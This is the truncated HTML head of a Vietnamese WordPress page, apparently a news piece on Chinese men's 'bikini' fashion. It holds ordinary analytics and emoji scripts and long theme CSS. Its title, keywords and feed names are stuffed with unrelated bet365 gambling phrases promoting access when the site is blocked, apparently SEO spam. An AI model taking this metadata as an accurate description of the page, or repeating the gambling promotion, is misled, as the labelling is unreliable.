

--- FILE ---
content_type: text/html
request_url: https://www.hanareals.com/dau-chan/18386.html
body_size: 72149
content:
<!DOCTYPE html>
<html lang="vi" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="pingback" href="https://www.hanareals.com/xmlrpc.php">
<title>Thời trang &quot;bikini&quot; của đàn ông Trung Quốc khiến khách Tây khó chịu | link bet365 khi bị chặn_bet365 chau a_trang web chính thức của bet365 tại Việt Nam</title>

<!-- All in One SEO Pack Pro 3.2.4 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<!-- Chuỗi Debug: 2JMJ7L5RSW0YVB/VLWAYKK/YBWK -->
<meta name="description"  content="Du khách Mỹ Abby Fitzgibbon đã chụp được vô số người dân Bắc Kinh mặc áo sơ mi vào mùa hè để khoe bụng. - Theo trang web tiếng Trung của blogger Greg, những đám" />

<meta name="keywords"  content="link bet365 khi bị chặn_bet365 chau a_trang web chính thức của bet365 tại việt nam,dấu chân" />

<link rel="canonical" href="https://www.hanareals.com/dau-chan/18386.html" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'admin', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin link bet365 khi bị chặn_bet365 chau a_trang web chính thức của bet365 tại Việt Nam &raquo;" href="https://www.hanareals.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi link bet365 khi bị chặn_bet365 chau a_trang web chính thức của bet365 tại Việt Nam &raquo;" href="https://www.hanareals.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="link bet365 khi bị chặn_bet365 chau a_trang web chính thức của bet365 tại Việt Nam &raquo; Thời trang &#8220;bikini&#8221; của đàn ông Trung Quốc khiến khách Tây khó chịu Dòng phản hồi" href="https://www.hanareals.com/dau-chan/18386.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hanareals.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.hanareals.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.hanareals.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='aleanta-style-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/style.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='aleanta-responsive-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/css/responsive.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='aleanta-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C500%2C600%2C700%7COpen+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen+Sans%3A300%2C400%2C500%2C600%2C700%2C900%7COpen+Sans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='aleanta-global-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/css/global.css?ver=5.6.2' type='text/css' media='all' />
<style id='aleanta-global-inline-css' type='text/css'>
html .header-section span.vc_row-overlay{
	background-color:  !important;
	opacity: ;
}

html .header-section{
	padding: 150px 0 50px;
	margin-bottom: 80px;
    border-bottom:  6px solid #88d4e5;
    }


html  .page-decor{
	top: -80px;
}



html body, html p  {
	font-family: 'Open Sans' ;     font-weight: 400 ; }

html .esg-grid *{
	font-family: 'Open Sans' ;     font-weight: 400; }



.kaswara-theme-font  .kswr-ibi-content ,
.kaswara-theme-font   .kswr-iibl-content ,
.kaswara-theme-font   .kswr-heading-container , 
.kaswara-theme-font  .kswr-heading-container div {
    font-family: 'Open Sans'     

}


.kaswara-theme-font   .kswr-ibi-container ,
.kaswara-theme-font  .kswr-iibl-bottom ,
.kaswara-theme-font   .kswr-heading-container ,
.kaswara-theme-font .kswr-heading-container div {
   font-weight: 400 ; }


.tmpl-theme-font , .tmpl-theme-font *{
	font-family: 'Open Sans' !important;     font-weight: 400 !important;  }


.booked-no-prev span , .booked-no-prev strong , .booked-appt-list  span ,  .booked-appt-list strong{
    font-family: 'Open Sans' !important;     font-weight: 400 !important;  }









.title_font_family  ,
html .spl-title h2   ,
.aleanta-column-info h3 ,
html .btn-style-1  * ,
html .btn-style-1 span ,
.quote-form input[type=submit] ,
.section-title ,
.person-description h5 ,
.our-services  h4 ,
.pix-lastnews-light .news-item  h3 a  ,
.pix-lastnews-light .one-news div *,
.pix-lastnews-light .news-item h3 a ,
.testimonial-author h4 ,
.team .user-info h4 ,
.stats > div > div,
footer h2,
footer h3,
footer h4,
footer h5,
footer h6 ,
.feature-item h5 ,
.blog-description h4 ,
.blog-description h4 a ,
.work-heading  h3 ,
.work-body  h5 ,
.services h4 ,
.ui-title-page.pull-left h1, .ui-title-page.pull-left .subtitle ,
.work-body h3 ,
.reply-title ,
.form-cart-table > thead > tr > th ,
.form-cart__price-total,
.form-cart__title  ,
.form-cart__shipping-name ,
.woocommerce #reviews #comments h2 ,
.woocommerce .rtd div.product .product_title , .b-info-columns-holder.b-steps-list .b-info-column .info-column-title , .member-caption .member-name , .panel-heading , .service-heading , .b-video .video-caption , .folio-isotop-filter ul > li a , .media-heading-review , .wrap-works .post .post-body h5 , .application .app-features h5 , .nav.nav-tabs.theme-tab li a , .b-info-column .info-column-title , .discount-options , .box-form-7 h3 , .block_content h3 , aside .widget-title , .wpt_widget_content .tab_title a , .wpt_comment_post , .comment-list cite a , .comment-list cite , .ibi-title , .list-services__title 
{
	font-family: 'Open Sans' ;     font-weight: 700 ;       letter-spacing: 1px; 
}




.kswr-heading-title{
       letter-spacing: 1px;  
}






 .kswr-fancytext-container , .kswr-trcflp-front-title ,
.km-teammate-container[data-style=style2] .km-teammate-name
{
	font-family: 'Open Sans' ;     font-weight: 700 ; }




.tmpl-title-font , .tmpl-title-font *{

    font-family: 'Open Sans' !important;     font-weight: 700 !important; }





html .kaswara-theme-font   .kswr-heading-title , 
.kaswara-theme-font  .kswr-ibi-title ,
.read-more,
.kaswara-theme-font  .swr-iibl-title,
.kaswara-theme-font  .kswr-iibl-title ,
.kaswara-theme-font .kswr-heading-content , 
.plan-item .item-body .price-count span ,
.kaswara-theme-font  .kswr-animatedheading-titletext{
	font-family: 'Open Sans' ; }




.kaswara-theme-font   .kswr-ibi-title-ct,
.read-more ,
.kaswara-theme-font  .kswr-iibl-title-ct,
.kaswara-theme-font .kswr-iibl-title-ct,
.plan-item .item-body .price-count span ,
.kaswara-theme-font  .kswr-animatedheading-titletext{

   font-weight: 700 ; 
}



b,
strong {
    font-weight: 700 ; }







.section-subtitle ,
html .nav-tabs-vertical>li>a ,
.person-description .under-name ,
.testimonial-author small ,
.team .user-info small ,
.portfolio-single-section .work-heading .category a, .portfolio-single-section .work-heading .category ,html body  p.subhead  , .member-caption .member-position , .media-heading-review + p , .wrap-timeline .time-item .date , .blog-item-content .blog-item-caption .item-name, .blog-item-content .blog-item-caption .item-name a , .b-about-tabs .tabs-controls .tabs-name , .wpt_widget_content .entry-title ,  footer .widgettitle , .post-header .post-info a, .post-header .post-info  , .rtd .woocommerce-tabs h2 , .rtd .related h2, .upsells h2 , .product-name , .product-name a
{
	font-family: 'Open Sans' !important;     font-weight: 600 !important; }

.yamm  li  a , html [data-off-canvas] , .smart-tabs ul li.active a , .syp-itemgrid-title a{
    font-family: 'Open Sans' !important;     font-weight: 600 !important; }

html body .h1,html body  .h2, html body  .h3,  html body .h4, html body  .h5, html body  .h6, html body  h1,html body  h2,html body  h3, html body  h4, html body  h5, html body  h6  {
    font-family: 'Open Sans' ;     font-weight: 600 ; }



.b-info-columns-holder.b-steps-list .b-info-column .info-column-title{
     font-family: 'Open Sans' !important;     font-weight: 600 !important; }


.custom-post-item.custom-post-cpstyle01 .cpi-link-more{
   background-color: #88d4e5 !important;
}


html .envato-logo-small{
       background-color: #88d4e5 !important;
}


html aside .widget-title:after{
   border-color: #88d4e5 !important;
}


aside .widget-title + ul li.recentcomments a:hover{
 color: #88d4e5 !important;
}

.cpi-link-more span{
   color: #88d4e5;
}




.rtd .wp-block-button:not(.is-style-outline)   .wp-block-button__link , html .wp-block-file .wp-block-file__button{
 background-color: #88d4e5 ;
}



.rtd .wp-block-button.is-style-outline   .wp-block-button__link{
 border-color: #88d4e5 ;
color: #88d4e5 ;
}


html .post-footer a:hover{
   color: #88d4e5 !important;
}



.post-date .fa , .post-footer .fa{
   color: #88d4e5 !important;
}


html .sidebar .widget_product_categories ul li a:before{
      color:  #88d4e5 ;
}


button, html input[type=button], input[type=reset], input[type=submit] , html .page-links a{
     background-color: #88d4e5 ;
     border-color: #88d4e5 ;
}

aside .widget-title + ul li a:hover, aside .menu li a:hover{
   color: #88d4e5 !important;
}



.woocommerce ul.products li.product .onsale{
   background-color: #88d4e5 ;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
   background-color: #88d4e5 ;
}



.widget-download-button{
  background-color: #88d4e5 !important;
}

.cpri-wrapper .add_to_cart_button{
   background-color: #88d4e5 !important;
}



html .custom-post-item ul li, .custom-post-item ul li *{
   color: #88d4e5 !important;
}


.number-phone{
    color: #88d4e5;
    font-size: 20px;
    font-weight: 700;
}


html .header.header-advanced .top-bar,html  .header.header-advanced .header-navibox-2{
  background-color: #88d4e5 !important;
}



a{
  color: #88d4e5;
}

.department-3-item  i.icon{
  background-color: #88d4e5;
}

html .nav > li > a:hover, html .nav > li > a:focus {
	color: #88d4e5;
}
html .pre-footer {
	background: none repeat scroll 0 0 #88d4e5;
}
html .after-heading-info, .highlight_text {
	color: #88d4e5;
}

html .full-title.banner-full-width {
	background-color: #88d4e5}
html .featured-item-simple-icon::after {
	border-color: #88d4e5;
}
html .top-cart i, html .top-cart .icon-basket {
	color: #88d4e5;
}
html .dropdown-menu > li > a:hover {
	background-color: #88d4e5;

}




html .header.navbar-scrolling .navbar .navbar-nav > li:hover > a, html .header.navbar-scrolling .navbar .navbar-nav > li a:hover {
   color: #88d4e5 !important;
}


 .cl-effect-14 .current-menu-item:before{
     background: none repeat scroll 0 0 #88d4e5 ;
}


.header.header-color-white .navbar  .cl-effect-14.navbar-nav > li:not(.current-menu-item)  > a:hover {  
    color: #88d4e5 !important;
}

.yamm > li.fa:nth-child(even):before {
   color: #88d4e5 !important;
}


.woocommerce .coupon button.button{
 	background: none repeat scroll 0 0 #88d4e5 !important;
	border-color: #88d4e5 !important;
}


html .kameleon-cf7-container .km_cf7-btn-bg-h{
   background: none repeat scroll 0 0 #88d4e5 ;
}

.kameleon-cf7-container[data-style=qaswara] .km_cf7_label-content:after, .kameleon-cf7-container[data-style=qaswara] .km_cf7_label-content:before , .kameleon-cf7-container[data-style=qaswara] .km_cf7-input-container.filled .km_cf7-label:after, .kameleon-cf7-container[data-style=qaswara] .km_cf7-input-container.filled .km_cf7-label:before, .kameleon-cf7-container[data-style=qaswara] .km_cf7-input:focus+.km_cf7-label:after, .kameleon-cf7-container[data-style=qaswara] .km_cf7-input:focus+.km_cf7-label:before{
    background: none repeat scroll 0 0 #88d4e5 ;
}


html .title-action a {
	background: none repeat scroll 0 0 #88d4e5 !important;
	border-color: #88d4e5 !important;
}
html .full-title-name .btn {
	background: none repeat scroll 0 0 #88d4e5!important;
	border-color: #88d4e5 !important;
}
html .marked_list1 li:before {
	color: #88d4e5;
}





html .product-info .nav-tabs {
	border-top-color: #88d4e5;
}


html .nav > li > a:hover, html .nav > li > a:focus {
	color: #88d4e5;
}
html .label-sale, .label-hot, html .label-not-available, html .label-best {
	color: #526aff;
}

.divider.striped-icon {
    color: #88d4e5;
}
.box-date-post .date-2 {
    color: #88d4e5;
}

.contact-item .striped-icon-xlarge {
    background: rgba(136,212,229, 0.4);
}
.contact-item .striped-icon-xlarge:after {
    background: content-box #88d4e5;
}

aside .mc4wp-form-fields  .btn{
   background: #88d4e5 !important;
}


.wpt_widget_content #tags-tab-content ul li a:hover{
   background: #88d4e5 !important;
}

.striped-icon:hover {
    background: rgba(136,212,229, 0.3);
}



html .sep-element {
    border-bottom: 1px solid #88d4e5;
}
html .sep-element:after {
    border: 1px solid #88d4e5;
}
html .under-name:after {
    border-top: 1px solid #88d4e5;
}

.rtd ul:not([class]) li::before , .rtd .wp-block-archives li::before , .rtd .wp-block-categories li::before {
    color: #88d4e5 !important;
}

html .blockquote-box .wrap-author .author a,
html .panel-alt-two .panel-heading.active a,
html .panel-alt-two .panel-heading .panel-title a:hover {
    color: #88d4e5;
}
.panel-alt-two .panel-heading.active .accordion-icon .stacked-icon {
    background: #88d4e5;
}

.btn.btn-sm.btn-success:before {
	background: #88d4e5 !important;
}
.big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, .our-services div > a:hover:after, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul, .btn.btn-success, .big-hr.color-1, .one-news > div > div, .btn.btn-sm.btn-success:before, .our-services div > a:hover:after, nav.pagination a.active, ul.styled > li.active, ul.styled > li.current-cat, .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover, .info-texts:before, ul.blog-cats > li:before, ul.blog-cats li > ul, .title-option, .demo_changer .demo-icon, .vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat, .pagination>li.current a, .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
    background: #88d4e5 !important;
}
 footer .copy a, .twitter-feeds div span, .recent-posts div a:hover {
    color: #88d4e5 !important;
}
 .btn.btn-sm.btn-default:hover, .comments > div > a.reply:hover, nav.pagination a:hover, .tags a:hover, ul.blog-cats li:hover,  .testimonial-content span {
	border-color: #88d4e5 !important;
}
footer .color-part, .btn.btn-danger, .btn.btn-danger:hover, .btn.btn-danger, .btn.btn-danger:hover , .btn.btn-sm.btn-default:before, .big-hr.color-2,  .adress-details > div > span:after, .comments > div > a.reply:hover, .comments > div > a.reply:after, nav.pagination a:hover, .tags a:hover, ul.blog-cats > li:hover, #menu-open, .main-menu section nav,  .testimonial-content span, .info-texts:after, .post-info:after, .customBgColor ,html  .big-hr , html .quote-form input[type=submit]  {
	background: #88d4e5 !important;
}
.team > div > div span {
	background-color: rgba(136,212,229, 0.75);
}
.one-news > div > div small.news-author, .two-news > div div:last-child small.news-author, #partners a {
	border-right-color: #88d4e5  ;
}

html .header-cart-count{
  background: #88d4e5 !important;
}


.b-regular-tabs .list-unstyled > i, .list-unstyled .fa {
    color: #88d4e5 !important;
}






html .b-team-list:after {
    border-color: #88d4e5 transparent transparent transparent;
}


.custom-pager a.active .pager-title, .custom-pager-mod a.active .pager-title{
    background: #88d4e5 !important;
}


html .custom-pager a.active .pager-title:before, html .custom-pager-mod a.active .pager-title:before {
    border-color:  #88d4e5 transparent transparent transparent;
}

.custom-pager a.active .circle .inner-circle, .custom-pager-mod a.active .circle .inner-circle {
    border-color: transparent;
}

.custom-pager a.active .circle, .custom-pager-mod a.active .circle{
   background: #88d4e5 !important;
   opacity:0.7;
}

.custom-pager a.active .circle .inner-circle, .custom-pager-mod a.active .circle .inner-circle{
  background: #88d4e5 !important;
}




html aside .widget-title + ul  li >  a:hover, html aside .menu  li > a:hover, html aside .widget-title + ul  li:hover > a {
   color: #88d4e5 ;
}

html .loader05{
  border-color: #88d4e5 !important;
}

html .pricing-switcher .btn.active {
    background:   #88d4e5 !important;
    border-color:   #88d4e5  !important;
}

html .form-cart__price-total{
    background-color: #88d4e5 !important;
}

.animsition-overlay-slide , html:not(.animsition-loaded) , html:not(.animsition-loaded) body { 
    background: ;
}

.panel-alt-two .panel-heading .panel-title  a.active{
     color: #88d4e5 !important;
}

.panel-alt-two .panel-heading .panel-title a.active  .accordion-icon .stacked-icon {
    background:  #88d4e5 !important;
    color:#fff !important;
}

.b-video .video-icon{
 background:  #88d4e5 !important;
}

.thecube .cube:before {
   background:  #88d4e5 !important;
}



.vc_bar {
  background:  #88d4e5 !important;
}





.b-info-column .info-column-icon i:before {
    color:  #88d4e5   !important;
}

.application .app-features:hover div { 
    background: #88d4e5   !important;

}



.nav.nav-tabs.theme-tab li:hover a, .nav.nav-tabs.theme-tab li.active a {
    border-color:  #88d4e5   !important;
}

html .nav-tabs-vertical > li i{
  color:  #88d4e5 ;
}

html .nav-tabs-vertical > li.active {
    border-color:#88d4e5 ;
}

html .nav-tabs-vertical > li > a:hover {
   color:#88d4e5 ;
}

html .b-info-column:before{
border-top:  #88d4e5   !important;
}




html .our-services .department-1-item:hover {
  background: #88d4e5   !important;
}


html  .wrap-service-nav .list-nav .list-wrap .nav-item span{
    color:#88d4e5 ;
}

.wrap-service-nav .list-nav .list-wrap .nav-item:hover, .wrap-service-nav .list-nav .list-wrap .nav-item.active {
  background: #88d4e5   !important;
}




html .cd-single-point>a{
  background: #88d4e5 ;
}

.wrap-service-nav .list-nav .list-wrap .nav-item:before{
   border-top-color:  #88d4e5   !important;

}


.points-heading{
  background: #88d4e5   !important;
}



html .post_read_more:hover{
   background:  #88d4e5 ;
}




.comment-reply-title:before , .comment-reply-list:before{
  border-color:  #88d4e5 !important;
}



html aside .widget-title span:before{
  color:#88d4e5 ;
}


.b-contact-form:before{
  background: #88d4e5   !important;
}


html .wrap-downloads .download-item .ico  i:before{
  color:#88d4e5 ;
}



.header.header-advanced  .phone-menu li{
    background: #88d4e5   !important;
}

.b-features-column:before,
.b-features-column-mod:before {
  background: #88d4e5   !important;
}


.b-links ul:before {
  background: #88d4e5   !important;
}


.tmpl-stats-type-01 .tmpl-stats-icon{
color: #88d4e5   !important;
}


.our-services  i:after, .our-services  i:before{
   color: #88d4e5  !important;
}


.b-quote-caption .quote-icon{
   color: #88d4e5  !important;
}


html body .vc_btn3.vc_btn3-style-custom:hover {
    background: #88d4e5  !important;
    border-color:  #88d4e5  !important;
}



.blog-item-content .blog-item-img:before {
   background: #88d4e5  !important;
}


html .custom-pager-mod a.active{
 color:  #88d4e5  !important;
}

.wrap-features .wrap-feature-item .feature-item .ico{
   color:  #88d4e5  !important;
}

.wrap-works .post .post-heading .post-image  .mask{
   background: #88d4e5  !important;
}


.wrap-services .service-icon , .striped-icon-large{

   color:  #88d4e5  !important;

}


.features-column-icon i{
   color:  #88d4e5 ;

}


.service-icon i {
   color:  #88d4e5  !important;
}


.list-services-2__item {
    border-top-color:#88d4e5  !important; 
}




.b-team-list .team-list-item:not(.last-list-item)  .member-list-caption:before{
 background: #88d4e5  !important;
}


.b-team-list .team-list-item.last-list-item .member-list-caption{
background: #88d4e5  !important;
}

html .last-list-item:after{
border-color: #88d4e5  transparent transparent transparent;
}



#respond  .form-submit input{
   background: #88d4e5  !important;
}

.load-more a,
.portfolio-pagination-loading a {
   background: #88d4e5  ;
   box-shadow:  -1px 8px 24px -6px  #88d4e5  ;
}


html #loftloader-wrapper.pl-beating #loader{
  color:  #88d4e5  !important;
}

.page-arrow{
color:  #88d4e5  !important;
}

.tmp-post-category{
 background: #88d4e5;
}


.booked-no-prev strong , .booked-appt-list strong{
  color:  #88d4e5  !important;
}



.portfolio-section .work-image .image .controls .big-view a{
   background: #88d4e5  !important;
}



.menu-full-screen-container  .km-hover-image-button{
    border-radius: 100px;
    background: #88d4e5  !important;

}

html .icon-setting-menu{
  background: #88d4e5  !important;
}



.smart-tabs .active > a{
  color:  #88d4e5  !important;
}

html body .service-item .btn {
    border-color: #eee !important;
    background-color: #fff !important;
    color: inherit;
}

.service-item .btn:hover , .services-style2 .service-item .btn{
 background: #88d4e5  !important;
}


html .footer .widgettitle:before{
    border-bottom-color: #88d4e5  !important;
}


.btn-portfolio-first{
  border-color: #88d4e5  !important;
 background: #88d4e5  !important;
}

.btn-portfolio-second{
  border-color: #88d4e5  !important;
}


.call-us-btn {
  color: #88d4e5  !important;
}



.sidebar-services{
 border-color: #88d4e5  !important;
 background: #88d4e5  !important;
}

 .service-item-image a:after{
  background: #88d4e5  !important;
}

.ui-title-page h1:before{
  border-color: #88d4e5  !important;
}

.sidebar-services li:hover:after {
   background: #88d4e5  !important;
}

html .fleet-gallery  .owl-dot.active, html .fleet-gallery  .owl-dots .owl-dot:hover{
 border-color: #88d4e5  !important;
 background: #88d4e5  !important;
}


html .km-teammate-container[data-style=style2]:hover .km-teammate-info{
   background: #88d4e5  !important;
}

.cl-effect-9 .current-menu-item:before {
    background-color: #88d4e5  !important;
} 



.wrap-services-tabs .wrap-tabs .nav.nav-tabs li.active, .wrap-services-tabs .wrap-tabs .nav.nav-tabs li:hover {
    border-color: #88d4e5  !important;
} 



.owl-dot.active, .owl-dots .owl-dot:hover{
  background-color: #88d4e5  !important;
}


.animsition-loading{
    border-left-color: #88d4e5  !important;

}

.folio-isotop-filter ul > li a.selected:after{
     border-bottom-color:  #88d4e5  !important;
}


html .portfolio-item .portfolio-image > a:after{
  background-color: #88d4e5  !important;
}

.btn-learn-more{
   color: #88d4e5  !important;
}


.btn-learn-more:hover:after{
    background: #88d4e5  !important;
}



.b-info-column .info-column-icon .step-number {
    background: #88d4e5  !important;
}


html .crtools-graph .period-button:hover, .crtools-graph .period-button.active {
   background: #88d4e5  !important;
}


.crtools-graph .fiat-button:hover, .crtools-graph .fiat-button.active{
border-color: #88d4e5  !important;
}


footer .mc4wp_form_box  .btn{
   background: #88d4e5  !important;
}


html .woocommerce .widget_price_filter .ui-slider .ui-slider-range, html .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
     background: #88d4e5  ;
}


html  .woocommerce nav.woocommerce-pagination ul li span.current , html .woocommerce nav.woocommerce-pagination ul li a:focus, html .woocommerce nav.woocommerce-pagination ul li a:hover,  html.woocommerce nav.woocommerce-pagination ul li span.current  {
    -moz-box-shadow: 0 0 0 1px #88d4e5 inset;
    -webkit-box-shadow: 0 0 0 1px #88d4e5 inset;
    box-shadow: 0 0 0 1px #88d4e5 inset;
    background: #88d4e5;
}



html body .tagcloud a:hover{
    background: #88d4e5  !important;
}



.plan-item .item-heading.blue-heading{

background: #88d4e5  !important;

}


.plan-item  .btn.btn-default:hover {
     background: #88d4e5  !important;
     border-color: #88d4e5  !important;
}




#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover, body #booked-profile-page input[type=submit].button-primary:hover, body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover, body table.booked-calendar input[type=submit].button-primary:hover, body .booked-modal input[type=submit].button-primary:hover, body table.booked-calendar th, body table.booked-calendar thead, body table.booked-calendar thead th, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover, body #booked-profile-page .booked-profile-header, body #booked-profile-page .booked-tabs li.active a, body #booked-profile-page .booked-tabs li.active a:hover, body #booked-profile-page .appt-block .google-cal-button > a:hover, #ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header , #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover, body #booked-profile-page input[type=submit].button-primary, body table.booked-calendar input[type=submit].button-primary, body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary, body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary, body .booked-modal input[type=submit].button-primary, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button, body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block, body #booked-profile-page .appt-block .google-cal-button > a, body .booked-modal p.booked-title-bar, body table.booked-calendar td:hover .date span, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover, .booked-ms-modal .booked-book-appt{
  background-color: #88d4e5  !important;
}

body #booked-profile-page input[type=submit].button-primary:hover, body table.booked-calendar input[type=submit].button-primary:hover, body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover, body .booked-modal input[type=submit].button-primary:hover, body table.booked-calendar th, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover, body #booked-profile-page .booked-profile-header, body #booked-profile-page .appt-block .google-cal-button > a:hover , body #booked-profile-page input[type=submit].button-primary, body table.booked-calendar input[type=submit].button-primary, body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary, body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary, body .booked-modal input[type=submit].button-primary, body #booked-profile-page .appt-block .google-cal-button > a, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover {
    border-color: #88d4e5  !important;
}

body .booked-modal .bm-window p i.fa, body .booked-modal .bm-window a, body .booked-appt-list .booked-public-appointment-title, body .booked-modal .bm-window p.appointment-title, .booked-ms-modal.visible:hover .booked-book-appt {
    color: #88d4e5;
}
html body .btn:hover {
  background:  #f9ac7d ;
  border-color: #f9ac7d ;
}

label .required{
    color: #f9ac7d  ;
}

a:hover{
  color: #f9ac7d  ;
}

html  ul.products .woo-item-grid   a.added_to_cart{
  background: #f9ac7d !important;
}

html .woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
   background: #f9ac7d !important;
